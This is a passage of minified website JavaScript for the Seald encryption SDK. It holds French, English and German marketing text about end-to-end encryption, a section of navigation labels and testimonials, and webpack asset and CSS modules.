href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">des tests avancés</a>, sans qu\'aucune faille de sécurité n\'ait été détectée."},{"title":"Invisible pour<br/>les utilisateurs finaux","description":"Nous avons optimisé notre technologie. Vos utilisateurs ne verront pas la différence, mais leurs données, oui."},{"title":"Pas besoin d\'être<br/>expert en cryptographie","description":"Toute la complexité est de notre côté : primitives, gestion des clés, récupération des clés privées, groupes etc."}]},"differences":{"items":[{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"La plupart du temps, les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud).","descriptionB":"Une telle approche a ses limites, elle ne protège pas les données lorsqu\'un attaquant s\'introduit dans votre application. La bonne nouvelle est qu\'il existe un moyen de protéger les données contre les accès non autorisés : le chiffrement de bout-en-bout."},{"title":" Le chiffrement de bout-en-bout est difficile à implémenter seul","descriptionA":"Le chiffrement de bout-en-bout (ou chiffrement côté client) est le plus haut niveau de sécurité pour assurer la confidentialité des données, mais c’est aussi le plus difficile et long à mettre en œuvre. Souvent, les développeurs essaieront d\'utiliser des bibliothèques open-source de bas niveau pour l\'implémenter, difficiles à utiliser.","descriptionB":"Lors de l’utilisation d’une telle bibliothèque, il faut encore choisir les primitives, une RNG robuste, implémenter un échange de clés publiques sécurisé, un mécanisme de récupération des clés privées, la gestion des groupes, la compatibilité multi-OS, etc."}]},"compliance":{"title":"Sécurisez vos données avec Seald","description":"Notre technologie vous permet de vous rendre conforme aux réglementations d\'aujourd\'hui et de demain, telles que HIPAA, RGPD, CCPA, et plus encore."},"news":{"title":"À voir aujourd\'hui","blogCategory":"Blog post","prCategory":"PR"}},"en":{"meta":{"title":"Seald | World-leading and developer-friendly end-to-end encryption","description":"Seald ensures the highest level of end-to-end encryption and data security. Quickly integrate world-leading end-to-end encryption into your app with the only certified E2EE SDK in the world."},"hero":{"certificate":"A solution certified by","titleA":"Secure Sensitive","titleB":"Cloud Data","description":"Ensure cloud data security by seamlessly integrating world-leading end-to-end encryption with Seald. Our SDK handles all the complex cryptography and key exchanges.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"What is End-to-End Encryption?","description":"End-to-end encryption guarantees that only authorized users have access to data, effectively shielding it from unauthorized access by hackers, server administrators, institutions, or service providers.","tips":"Over 500+ million pieces of data are secured with Seald."},"features":{"title":"Designed for Application Developers","description":"We’ve boiled down all the cryptographic complexity into a ready-to-use toolkit for both web and app developers.","items":[{"title":"Import the SDK","description":"<a href=\\"/pricing\\">Create a free account</a>, retrieve your API keys and import the SDK in your app."},{"title":"Encrypt","description":"Call <span class=\\"code\\">sdk.encrypt()</span> on any sensitive data. It is encrypted locally for the authorized users only."},{"title":"Send","description":"The encrypted data is sent to your backend through your regular API calls."},{"title":"Store","description":"Your backend stores the end-to-end encrypted data. No one except authorized users can decrypt it."}]},"problem":{"section":"The problem","title":"Data security is broken.","description":"Data breaches are wreaking havoc around the world. In fact, the global average cost of a data breach in 2023 was <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">$4.45 million per company.</a>"},"solution":{"section":"The solution","title":"Seald allows you to quickly integrate end-to-end encryption, with limited cryptography expertise required."},"avantage1":{"title":"Cloud Data Security</br>is Broken","descriptionA":"In today\'s digital landscape, security engineers often focus on securing the perimeter of an application through measures like Web Application Firewalls (WAFs), Transport Layer Security (TLS), encryption at rest, and Privileged Access Management (PAM) on servers. These robust security measures alone, are insufficient.","descriptionB":"It\'s crucial to address vulnerabilities in data access and handling practices, as securing data in transit and at rest does not fully protect against risks. Specifically, if the backend of an application can read data, this access point becomes a potential vulnerability, allowing unauthorized parties such as hackers, government officials, or internal malicious actors to exploit it and gain access to sensitive information."},"avantage2":{"title":"The Solution is Seald","descriptionA":"Seamlessly integrate our state-of-the-art end-to-end encryption—the highest level of data security—into any web or mobile app to ensure that data is encrypted from one client-side to another client-side, with only authorized parties having the decryption keys.","descriptionB":"This comprehensive measure protects data throughout its entire lifecycle, including when stored and while being processed by backend systems. Our robust encryption effectively mitigates risks associated with data access and handling, safeguarding sensitive information against potential breaches."},"avantage3":{"section":"Made for applications","title":"Secure-by-design for all applications","descriptionA":"The Seald SDK can be integrated in all kinds of apps (collaboration, healthcare, legaltech, etc.) and encrypt structured or unstructured data in features like chat, forms, file sharing, storage features and more. Your users won\'t notice the difference, our technology is blazing fast and remains invisible.","tips":"Seald was developed on the zero-trust model, even in case of simultaneous breach of data encrypted by Seald and our servers, the confidentiality of the encrypted data remains assured."},"advantages":{"services":[{"title":"The only E2EE platform<br/>certified in the world","description":"Our technology passed <a href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">advanced penetration tests</a>, with no security flaw detected."},{"title":"Invisible and blazing fast<br/>for end users","description":"We optimized our technology. Your users won\'t see the difference, but their data will."},{"title":"No cryptographic skills<br/>are required","description":"We boiled down all the complexity into a ready-to-use toolkit for app developers."}]},"differences":{"items":[{"title":"Traditional data security methods are not enough","descriptionA":"Most of the time, security engineers focus their efforts on securing an application by creating a secure perimeter around it with measures such as a setting up WAF, TLS, encryption at-rest, PAM on the servers or using certified servers (ISO 27001, SecNumCloud).","descriptionB":"Such an approach has its limits, it does not protect your data when an attacker breaches your application. The good news is that there is a way to protect data from unauthorized access: end-to-end encryption."},{"title":"End-to-end encryption is difficult to implement alone","descriptionA":"End-to-end encryption is the gold standard to ensure that data is secure, but it can be both difficult and time-consuming to implement alone. Oftentimes, developers will attempt to use open-source libraries but being low-level, may make them a poor fit for regular apps.","descriptionB":"When building E2EE with an open-source cryptography library, one still needs to choose secure primitives, a robust RNG, implement a secure public key exchange, a private key recovery mechanism, groups management, multi-OS compatibility, and much more."}]},"compliance":{"title":"Secure Your Data with Seald","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},"news":{"title":"Today in focus","blogCategory":"Blog post","prCategory":"PR"},"advantagesServices":{"section":"Our advantages","title":"All The Complexity</br>is On Our Side","services":[{"title":"Zero-trust","description":"No server is inherently trusted. The confidentiality of encrypted data remains assured, even in the event of a breach of Seald servers."},{"title":"Recovery Methods","description":"Seald offers a recovery mechanism called the \\"2-man-rule\\" without a backdoor. This enables users to recover their private key if passwords and devices are lost."},{"title":"Access Rights Management","description":"Change the recipients without changing the encrypted data. You can add, or revoke, recipients."},{"title":"The Sig-Chain","description":"The \\"Sig-Chain\\" enables checking all of a user\'s public keys, including any added later, using the Trust-On-First- Use (TOFU) paradigm. This prevents any man-in-the-middle attack."},{"title":"Available on All Platforms","description":"The Seald SDK supports web, mobile, and desktop applications across a wide range of programming languages."},{"title":"Integration Support","description":"Our developer-led support team is standing by to answer any questions you may have and assist with implementation."}]}},"de":{"meta":{"title":"Integrieren Sie End-to-End-Verschlüsselung in Ihre App | Seald","description":"Seald gewährleistet ein Höchstmaß an Sicherheit für Ihre Daten und macht die Ende-zu-Ende-Verschlüsselung einfach zu integrieren und zu nutzen. Das Seald SDK ist zertifiziert."},"hero":{"certificate":"Lösung zertifiziert von:","titleA":"Schützen Sie<br/>Ihre Nutzer vor","titleB":"Datenverlusten.","description":"Bieten Sie Ihren Nutzern das höchste Sicherheitsniveau für ihre Daten. Denn kein Dritter, nicht mal Ihr Server (oder Hoster), kann die Daten lesen oder auf sie zugreifen.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"Was ist End-to-End-Verschlüsselung (oder E2EE)?","description":"Die Ende-zu-Ende-Verschlüsselung stellt sicher, dass nur autorisierte Benutzer auf die Daten zugreifen können, nicht aber Hacker, Serveradministratoren, Institutionen, Dienstanbieter, ... Mit anderen Worten, sie schützt die Daten vor einem unbefugten Zugriff oder einer Datenpanne, was viel strenger ist als die Verschlüsselung bei der Übertragung in Kombination mit der Verschlüsselung im Ruhezustand.","tips":"Mehr als 500+ Millionen Daten wurden mit Seald verschlüsselt."},"features":{"section":"Wie es funktioniert","title":"Entwickelt für Anwendungsentwickler","description":"Wir haben die gesamte kryptografische Komplexität in einem gebrauchsfertigen SDK für Web- und Anwendungsentwickler vereinfacht.","items":[{"title":"Importieren","description":"<a href=\\"/de/pricing\\">Erstellen Sie ein kostenloses Konto</a>, rufen Sie Ihre API-Schlüssel ab und importieren Sie das SDK in Ihre App."},{"title":"Verschlüsseln","description":"Rufen Sie <span class=\\"code\\">sdk.encrypt()</span> für alle sensiblen Daten auf. Sie werden nur für die autorisierten Benutzer lokal verschlüsselt."},{"title":"Senden","description":"Die verschlüsselten Daten werden über Ihre regulären API-Aufrufe an Ihr Backend gesendet."},{"title":"Speichern","description":"Ihr Backend speichert die Ende-zu-Ende verschlüsselten Daten. Niemand außer autorisierten Benutzern kann sie entschlüsseln."}]},"problem":{"section":"Das Problem","title":"Die Datensicherheit ist gebrochen","description":"Datenschutzverletzungen richten auf der ganzen Welt Verwüstungen an, ohne dass man Hacks aufzählen muss, um Sie zu überzeugen."},"solution":{"section":"Die Lösung","title":"Seald ermöglicht die schnelle Integration von Ende-zu-Ende-Verschlüsselung, ohne dass Fachwissen erforderlich ist."},"avantage1":{"section":"Die Komplexität ist auf unserer Seite","title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern. Ein solcher Ansatz hat seine Grenzen.","descriptionB":"Genauer gesagt: Wenn das Backend einer Anwendung Daten lesen kann, wird dieser Zugangspunkt zu einer potenziellen Schwachstelle, die es nicht autorisierten Parteien wie Hackern, Administratoren, Institutionen, Hosting-Anbietern usw. ermöglicht, die Daten Ihrer Nutzer zu missbrauchen und darauf zuzugreifen."},"avantage2":{"section":"Seald : die End-to-End-Verschlüsselung","title":"Die effektivste Technologie zum Schutz von Daten","descriptionA":"Integrieren Sie die Seald End-to-End-Verschlüsselung - die höchste Stufe der Datensicherheit - nahtlos in jede Web- oder Mobilanwendung, um sicherzustellen, dass die Daten durchgängig verschlüsselt sind und nur autorisierte Parteien auf die Daten zugreifen können.","descriptionB":"Diese Maßnahme schützt die Daten während ihres gesamten Lebenszyklus, auch wenn sie sich auf der Durchreise befinden, gespeichert oder vom Backend-Server verarbeitet werden. Unsere Verschlüsselung schützt somit sensible Informationen vor potenziellen Verstößen."},"avantage3":{"section":"Für Anwendungen gemacht","title":"Security-by-design für alle Anwendungen","descriptionA":"Das Seald SDK kann in alle Arten von Anwendungen (Collaboration, Healthcare, Legaltech und so weiter...) integriert werden und verschlüsselt strukturierte oder unstrukturierte Daten in Funktionen wie: Chat, Formulare, File-Sharing- und Speicherfunktionen, ... Ihre Nutzer werden den Unterschied nicht bemerken, unsere Technologie ist schnell und bleibt unsichtbar.","tips":"Seald wurde nach dem Null-Vertrauens-Modell entwickelt, selbst im Falle eines gleichzeitigen Angriffs auf die von Seald und unseren Servern verschlüsselten Daten, bleibt die Vertraulichkeit der verschlüsselten Daten gewährleistet."},"advantagesServices":{"title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Die Sig-Chain","description":"Eine Kette von Signaturen, die für jeden Benutzer spezifisch ist, stellt sicher, dass niemand einen Man-in-the-Middle-Angriff durchführen kann."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."}]},"differences":{"items":[{"title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern.","descriptionB":"Ein solcher Ansatz hat seine Grenzen, er schützt Ihre Daten nicht, wenn ein Angreifer in Ihre Anwendung eindringt. Die gute Nachricht ist, dass es einen Weg gibt, Daten vor unbefugtem Zugriff zu schützen: die Ende-zu-Ende-Verschlüsselung."},{"title":"Ende-zu-Ende-Verschlüsselung ist schwer allein zu implementieren","descriptionA":"Die Ende-zu-Ende-Verschlüsselung ist der Goldstandard, um die Vertraulichkeit von Daten zu gewährleisten, aber sie kann sowohl schwierig als auch zeitaufwändig zu implementieren sein. Oft versuchen Entwickler, Open-Source-Bibliotheken zu verwenden, um sie zu implementieren, aber da sie auf niedriger Ebene angesiedelt sind, eignen sie sich oft nicht für normale Anwendungen.","descriptionB":"Wenn man E2EE mit einer Open-Source-Kryptographie-Bibliothek aufbaut, muss man immer noch sichere Primitive wählen, einen robusten RNG, einen sicheren Austausch öffentlicher Schlüssel, einen Mechanismus zur Wiederherstellung privater Schlüssel, Gruppenmanagement, Multi-OS-Kompatibilität, ..."}]},"compliance":{"title":"Sichern Sie Ihre Daten mit Seald","description":"Unsere Technologie entspricht den heutigen und zukünftigen Vorschriften wie HIPAA, GDPR, CCPA und mehr."},"news":{"title":"Heute ansehen:","blogCategory":"Blog-Post","prCategory":"PR"},"advantages":{"section":"Unsere Vorteile","title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Verwaltung von Zugriffsrechten","description":"Ändern Sie die Empfänger, ohne die verschlüsselten Daten zu ändern. Es ist auch möglich, jemandem die Rechte zu entziehen."}]}}}'),delete e.options._Ctor}},675:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},676:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},677:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Unternehmen","partners":"Partner","documentation":"Dokumentation","product":"Sonstiges","industry":"Branchen","useCase":"Anwendungsfälle","useCases":{"secureChat":{"title":"Vertrauliche Messaging-Dienste"},"safe":{"title":"Datensafe"},"form":{"title":"Vertrauliche Formulare"}},"blog":"Blog","pricing":"Preise","technology":"Technologie","products":{"desktopApplication":{"title":"Unternehmenslösung","description":"Schützen Sie Ihre Dokumente und E-Mails."},"integrations":{"title":"Software Development Kit (SDK)","description":"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},"changelog":{"title":"Updates"}},"industries":{"healthcare":{"title":"E-Health"},"productivity":{"title":"Collaboration-Tools"},"legaltech":{"title":"LegalTech"},"insurance":{"title":"Versicherungen"}}},"hero":{"certificate":"Lösung zertifiziert von:"},"REVIEWS":{"quotes":[{"quote":"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Für Entwickler","titleB":"gemacht","description":"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},"SDK":{"section":"Sicherheit","title":"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung","description":"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},"WHITE_BOOK":{"title":"White-Paper erhalten","description":"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.","email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"phone":{"placeholder":"Telefonnummer"},"sending":"Wird gesendet","button":"Bestätigen","error":"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.","download_blurb":"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:","download_button":"Herunterladen","thanks":"Danke und viel Spaß beim Lesen!"},"ERRORS":{"occurred":"Es ist ein Fehler aufgetreten."},"common":{"and":"und","bePartner":"Partner werden","askDemo":"Sprechen Sie mit einem Experten","inscription":"Kostenlose Probeversion testen","downloadWhiteBook":"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?","pricing":"Preisinformationen","learnMore":"Mehr erfahren","contactUs":"Kontaktieren Sie uns","contactSeald":"Kontakt zum Seald-Team","testimonials":"Erfahrungsberichte","moreArticles":"Mehr Artikel","readTheDoc":"Dokumentation lesen","discover":"Anwendungsfall ansehen","discover-industry":"Branche ansehen","didYouKnow":"Wussten Sie schon?"}}'),delete e.options._Ctor}},729:function(e,t,n){var content=n(789);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("e5a7f6ba",content,!0,{sourceMap:!1})},730:function(e,t,n){e.exports=n.p+"img/smile.d5d2ed7.svg"},731:function(e,t,n){e.exports=n.p+"img/lightning.eed0b1b.svg"},732:function(e,t,n){e.exports=n.p+"img/shield.71b2ebb.svg"},733:function(e,t,n){e.exports=n.p+"img/history.71eb634.svg"},734:function(e,t,n){e.exports=n.p+"img/people.f54b0e3.svg"},735:function(e,t,n){e.exports=n.p+"img/search.279bd96.svg"},736:function(e,t,n){e.exports=n.p+"img/weak-security.0d51089.png"},737:function(e,t,n){e.exports=n.p+"img/confusion.5eeede2.svg"},738:function(e,t,n){var content=n(808);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("01707d0f",content,!0,{sourceMap:!1})},786:function(e,t,n){e.exports=n.p+"img/stars.b622cdc.svg"},787:function(e,t,n){e.exports=n.p+"img/encryption.3cc0ac7.svg"},788:function(e,t,n){"use strict";n(729)},789:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".benefit[data-v-190b040b]{align-items:center;display:flex;flex-direction:column;position:relative;text-align:center;z-index:1}.benefit .benefit-title[data-v-190b040b]{color:#fff;font-size:1.5em;font-weight:900;letter-spacing:.01em;line-height:1.3em;max-width:200px}.benefit .benefit-icon[data-v-190b040b]{align-items:center;background-color:#080729;border-radius:50%;display:flex;height:120px;justify-content:center;margin-bottom:5px;padding:15px;width:130px}.benefit .benefit-icon img[data-v-190b040b]{width:90px}@media(max-width:767px){.benefit .benefit-icon[data-v-190b040b]{margin-bottom:0}}.benefit .benefit-description[data-v-190b040b]{color:#fff;font-size:1rem;line-height:24px;margin:12px 0 10px;max-width:245px}",""]),r.locals={},e.exports=r},793:function(e,t,n){e.exports=n.p+"img/neckless.0396012.svg"},794:function(e,t,n){e.exports=n.p+"img/produit-bureau.4072ff7.svg"},795:function(e,t,n){e.exports=n.p+"img/produit-sdk.6419e64.svg"},796:function(e,t,n){e.exports=n.p+"img/import.fd6365f.svg"},797:function(e,t,n){e.exports=n.p+"img/encrypt.08ec1cd.svg"},798:function(e,t,n){e.exports=n.p+"img/send.48077b4.svg"},799:function(e,t,n){e.exports=n.p+"img/store.df139c9.svg"},800:function(e,t,n){e.exports=n.p+"img/lock.8c71e29.svg"},801:function(e,t,n){e.exports=n.p+"img/france.9789f07.svg"},802:function(e,t,n){e.exports=n.p+"img/link.a534b74.svg"},803:function(e,t,n){e.exports=n.p+"img/sdk.7972c13.svg"},804:function(e,t,n){e.exports=n.p+"img/icon-support.70dc9ed.svg"},805:function(e,t,n){e.exports=n.p+"img/anssi.a40b20e.png"},806:function(e,t,n){e.exports=n.p+"img/icon-safe.917d734.svg"},807:function(e,t,n){"use strict";n(738)},808:function(e,t,n){var r=n(61),o=n(189),c=n(607),l=n(608),d=n(602),m=n(600),h=n(605),f=n(604),v=n(601),w=n(603),x=n(809),y=n(810),k=r((function(i){return i[1]})),S=o(c),_=o(l),z=o(d),C=o(m),E=o(h),D=o(f),A=o(v),I=o(w),O=o(x),M=o(y);k.push([e.i,".companies[data-v-16918c99]{color:#a5aeb7;font-size:.82em;font-weight:700;text-align:center;text-transform:uppercase}.companies[data-v-16918c99],.companies .companies-home[data-v-16918c99]{background-color:#09062b}.companies .companies-home[data-v-16918c99]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#09062b);left:0}.companies .companies-home[data-v-16918c99]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#09062b);right:0}.block-index[data-v-16918c99]{display:block;margin:50px auto 60px;max-width:1000px}.compliance .container[data-v-16918c99]{width:100%}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-listitem{margin-left:10px;margin-right:10px}}.compliance .container[data-v-16918c99] .service-logo-img{min-width:160px!important}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-logo-img{min-width:130px!important}}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-logo{grid-template-columns:1fr 1fr}}.section-container[data-v-16918c99]{z-index:2}.section-container#solution[data-v-16918c99]{margin-top:-40px}.section-container#solution 